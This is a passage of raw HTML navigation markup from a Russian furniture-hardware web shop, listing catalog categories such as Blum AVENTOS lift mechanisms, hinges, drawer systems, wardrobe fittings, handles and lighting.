																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/166/lwbtd9gg39kfh7o81m1kwmjemfcd0rrs/klamet_360x360.webp" src="/upload/dev2fun.imagecompress/webp/iblock/166/lwbtd9gg39kfh7o81m1kwmjemfcd0rrs/klamet_360x360.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Кламет</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/neaktivnyy_tovar/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/85c/0435ars99t0uo8vue2aw1yco0aph8pxl/nap.webp" src="/upload/dev2fun.imagecompress/webp/iblock/85c/0435ars99t0uo8vue2aw1yco0aph8pxl/nap.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Архив товаров</span>
																</a>
															</div>
																											</div>
												</div>
											</div>
											<div class="menu-navigation__content">
																		<div class="customScrollbar scrollblock scrollblock--thick">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d1f/d96owow9zi8u0ma6a7e6v76f9l0krk8i/60_60_0/39626386.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d1f/d96owow9zi8u0ma6a7e6v76f9l0krk8i/60_60_0/39626386.webp" alt="Складные подъемники AVENTOS HF top" title="Складные подъемники AVENTOS HF top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" title="Складные подъемники AVENTOS HF top">
						<span class="name option-font-bold">Складные подъемники AVENTOS HF top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/375/27bogrl61egkk1eikeh710vqmmbj4tue/60_60_0/92166856.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/375/27bogrl61egkk1eikeh710vqmmbj4tue/60_60_0/92166856.webp" alt="Вертикальные подъемники AVENTOS HL top" title="Вертикальные подъемники AVENTOS HL top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" title="Вертикальные подъемники AVENTOS HL top">
						<span class="name option-font-bold">Вертикальные подъемники AVENTOS HL top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5e7/9imngokpszutnyl9e9jj77yydkbq6jhc/60_60_0/79939070.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5e7/9imngokpszutnyl9e9jj77yydkbq6jhc/60_60_0/79939070.webp" alt="Откидные подъемники AVENTOS HS top" title="Откидные подъемники AVENTOS HS top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" title="Откидные подъемники AVENTOS HS top">
						<span class="name option-font-bold">Откидные подъемники AVENTOS HS top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3a2/n8g9vxo84p0vpcvzjo9li8my76am2uz2/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3a2/n8g9vxo84p0vpcvzjo9li8my76am2uz2/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK top" title="Поворотные подъемники AVENTOS HK top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" title="Поворотные подъемники AVENTOS HK top">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/349/3fbadv9ckp3hy6qy2f7ic5c6me31f7jq/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/349/3fbadv9ckp3hy6qy2f7ic5c6me31f7jq/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK-S" title="Поворотные подъемники AVENTOS HK-S" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" title="Поворотные подъемники AVENTOS HK-S">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK-S</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/263/q8ryrjshw862x86zjkkum5nadzkohh28/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/263/q8ryrjshw862x86zjkkum5nadzkohh28/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK-XS" title="Поворотные подъемники AVENTOS HK-XS" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" title="Поворотные подъемники AVENTOS HK-XS">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK-XS</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/115/60_60_0/115820c45b5da68e1fec9b5c02b578aa.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/115/60_60_0/115820c45b5da68e1fec9b5c02b578aa.webp" alt="Петли CLIP top BLUMOTION" title="Петли CLIP top BLUMOTION" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" title="Петли CLIP top BLUMOTION">
						<span class="name option-font-bold">Петли CLIP top BLUMOTION</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/bystrogo_montazha/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3e9/60_60_0/3e98d1b1f2ccc9a15803bc4627f5a338.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3e9/60_60_0/3e98d1b1f2ccc9a15803bc4627f5a338.webp" alt="Петли CLIP top и CLIP" title="Петли CLIP top и CLIP" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/bystrogo_montazha/" title="Петли CLIP top и CLIP">
						<span class="name option-font-bold">Петли CLIP top и CLIP</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/standartnye_petli_modul/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/b29/60_60_0/b29a55c06ea63484dc878a1718c0a269.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/b29/60_60_0/b29a55c06ea63484dc878a1718c0a269.webp" alt="Петли MODUL" title="Петли MODUL" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/standartnye_petli_modul/" title="Петли MODUL">
						<span class="name option-font-bold">Петли MODUL</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d8e/60_60_0/ugl.r.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d8e/60_60_0/ugl.r.webp" alt="Петли угловые от -50гр. до +50гр. Комплекты" title="Петли угловые от -50гр. до +50гр. Комплекты" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" title="Петли угловые от -50гр. до +50гр. Комплекты">
						<span class="name option-font-bold">Петли угловые от -50гр. до +50гр. Комплекты</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/448/60_60_0/448112ddc9f58a52dc6e9802e070f0e5.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/448/60_60_0/448112ddc9f58a52dc6e9802e070f0e5.webp" alt="Аксессуары для петель" title="Аксессуары для петель" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" title="Аксессуары для петель">
						<span class="name option-font-bold">Аксессуары для петель</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3f/5vx9r9rifu8dshibrljzjlxao6q3ibc2/60_60_0/Merivobox_0.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3f/5vx9r9rifu8dshibrljzjlxao6q3ibc2/60_60_0/Merivobox_0.webp" alt="Ящики MERIVOBOX" title="Ящики MERIVOBOX" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" title="Ящики MERIVOBOX">
						<span class="name option-font-bold">Ящики MERIVOBOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/71e/60_60_0/71e6983e2e2194bc11b13f41d5f36837.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/71e/60_60_0/71e6983e2e2194bc11b13f41d5f36837.webp" alt="Ящики LEGRABOX" title="Ящики LEGRABOX" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" title="Ящики LEGRABOX">
						<span class="name option-font-bold">Ящики LEGRABOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a8c/60_60_0/a8c421e2c93b159e74fad32b508945f4.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a8c/60_60_0/a8c421e2c93b159e74fad32b508945f4.webp" alt="Ящики TANDEMBOX antaro" title="Ящики TANDEMBOX antaro" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" title="Ящики TANDEMBOX antaro">
						<span class="name option-font-bold">Ящики TANDEMBOX antaro</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/napravlyayushchie_metabox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/2fc/60_60_0/2fc81b20010f72346c7004cfb5c331b2.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/2fc/60_60_0/2fc81b20010f72346c7004cfb5c331b2.webp" alt="Ящики METABOX" title="Ящики METABOX" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/napravlyayushchie_metabox/" title="Ящики METABOX">
						<span class="name option-font-bold">Ящики METABOX</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/972/60_60_0/972b073b586c75158abd9d98214f193e.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/972/60_60_0/972b073b586c75158abd9d98214f193e.webp" alt="Направляющие для ящиков TANDEM \ MOVENTO" title="Направляющие для ящиков TANDEM \ MOVENTO" />
													</a>
					</div>
														<a href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" title="Направляющие для ящиков TANDEM \ MOVENTO">
						<span class="name option-font-bold">Направляющие для ящиков TANDEM \ MOVENTO</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c61/60_60_0/c6135151d8859fb5d73a8fed04569bb2.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c61/60_60_0/c6135151d8859fb5d73a8fed04569bb2.webp" alt="Лотки и разделители ORGA-LINE для TANDEMBOX" title="Лотки и разделители ORGA-LINE для TANDEMBOX" />
													</a>
					</div>
														<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" title="Лотки и разделители ORGA-LINE для TANDEMBOX">
						<span class="name option-font-bold">Лотки и разделители ORGA-LINE для TANDEMBOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0a0/60_60_0/0a02cf266f7ceae41c528ebf0902cb5f.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0a0/60_60_0/0a02cf266f7ceae41c528ebf0902cb5f.webp" alt="Лотки и рамки AMBIA-LINE для LEGRABOX" title="Лотки и рамки AMBIA-LINE для LEGRABOX" />
													</a>
					</div>
														<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" title="Лотки и рамки AMBIA-LINE для LEGRABOX">
						<span class="name option-font-bold">Лотки и рамки AMBIA-LINE для LEGRABOX</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/82d/60_60_0/82d0c742a387fb86dbaeade7fddf0475.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/82d/60_60_0/82d0c742a387fb86dbaeade7fddf0475.webp" alt="Гардеробная система VITRA" title="Гардеробная система VITRA" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" title="Гардеробная система VITRA">
						<span class="name option-font-bold">Гардеробная система VITRA</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/8f5/60_60_0/8f5f664b3ba45c5a4fb9384dd9a171fd.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/8f5/60_60_0/8f5f664b3ba45c5a4fb9384dd9a171fd.webp" alt="Тумбы и полки для гардеробных систем" title="Тумбы и полки для гардеробных систем" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" title="Тумбы и полки для гардеробных систем">
						<span class="name option-font-bold">Тумбы и полки для гардеробных систем</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/318/60_60_0/318debfeb206ee8d76d8249ef4a364e3.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/318/60_60_0/318debfeb206ee8d76d8249ef4a364e3.webp" alt="Готовые гардеробные и стеллажи" title="Готовые гардеробные и стеллажи" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" title="Готовые гардеробные и стеллажи">
						<span class="name option-font-bold">Готовые гардеробные и стеллажи</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/44c/ftflglekbum487p6enbhkl3l4zizj6t1/60_60_0/musornye_vedra.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/44c/ftflglekbum487p6enbhkl3l4zizj6t1/60_60_0/musornye_vedra.webp" alt="Мусорные ведра и контейнеры" title="Мусорные ведра и контейнеры" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" title="Мусорные ведра и контейнеры">
						<span class="name option-font-bold">Мусорные ведра и контейнеры</span>							</a>
																											</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5f2/60_60_0/5f25f733f81487bc27ec92502ae1de48.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5f2/60_60_0/5f25f733f81487bc27ec92502ae1de48.webp" alt="Мебельные ручки" title="Мебельные ручки" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" title="Мебельные ручки">
						<span class="name option-font-bold">Мебельные ручки</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/vreznye_mebelnye_ruchki/" title="Врезные мебельные ручки"><span class="name">Врезные мебельные ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/klassicheskie_mebelnye_ruchki/" title="Классические мебельные ручки"><span class="name">Классические мебельные ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_modern/" title="Модерн"><span class="name">Модерн</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_so_vstavkami/" title="Со вставками"><span class="name">Со вставками</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/relingovye_ruchki/" title="Релинговые ручки"><span class="name">Релинговые ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_s_kristalami/" title="Ручки с кристалами"><span class="name">Ручки с кристалами</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/kreplenie_v_torets_fasada/" title="Крепление в торец фасада"><span class="name">Крепление в торец фасада</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/220/60_60_0/220eb0da7a86f2e14e644f6ec480cf28.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/220/60_60_0/220eb0da7a86f2e14e644f6ec480cf28.webp" alt="Наполнение для шкафов купе" title="Наполнение для шкафов купе" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" title="Наполнение для шкафов купе">
						<span class="name option-font-bold">Наполнение для шкафов купе</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/korziny_dlya_shkafa_kupe/" title="Корзины для шкафа купе"><span class="name">Корзины для шкафа купе</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/pantografy_mebelnye_lifty/" title="Пантографы (Мебельные лифты)"><span class="name">Пантографы (Мебельные лифты)</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/veshalki_dlya_shkafa/" title="Вешалки для шкафа"><span class="name">Вешалки для шкафа</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a84/60_60_0/a8494c3a9afeede20d8e948b567c53cf.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a84/60_60_0/a8494c3a9afeede20d8e948b567c53cf.webp" alt="Свет для мебели" title="Свет для мебели" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" title="Свет для мебели">
						<span class="name option-font-bold">Свет для мебели</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/lyuministsentnye_svetilniki/" title="Люминисцентные светильники"><span class="name">Люминисцентные светильники</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/" title="Светодиодные светильники"><span class="name">Светодиодные светильники</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_lenty/" title="Светодиодные ленты"><span class="name">Светодиодные ленты</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/fb7/60_60_0/rel_sys.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/fb7/60_60_0/rel_sys.webp" alt="Релинговые и барные системы" title="Релинговые и барные системы" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" title="Релинговые и барные системы">
						<span class="name option-font-bold">Релинговые и барные системы</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/sistemy_barnykh_stoek/" title="Системы барных стоек"><span class="name">Системы барных стоек</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/relingovye_sistemy/" title="Релинговые системы"><span class="name">Релинговые системы</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/41f/60_60_0/41f1723a1c3402f22c689bacc531894c.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/41f/60_60_0/41f1723a1c3402f22c689bacc531894c.webp" alt="Крепежная и соединительная фурнитура" title="Крепежная и соединительная фурнитура" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" title="Крепежная и соединительная фурнитура">
						<span class="name option-font-bold">Крепежная и соединительная фурнитура</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_zaglushki_mebelnye/" title="Мебельные заглушки"><span class="name">Мебельные заглушки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_opory_mebelnye/" title="Мебельные опоры"><span class="name">Мебельные опоры</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/podpyatniki_zerkaloderzhateli_styazhki/" title="Подпятники, зеркалодержатели, стяжки"><span class="name">Подпятники, зеркалодержатели, стяжки</span>
							</a>
													</li>
																	<li class="menu-item   ">
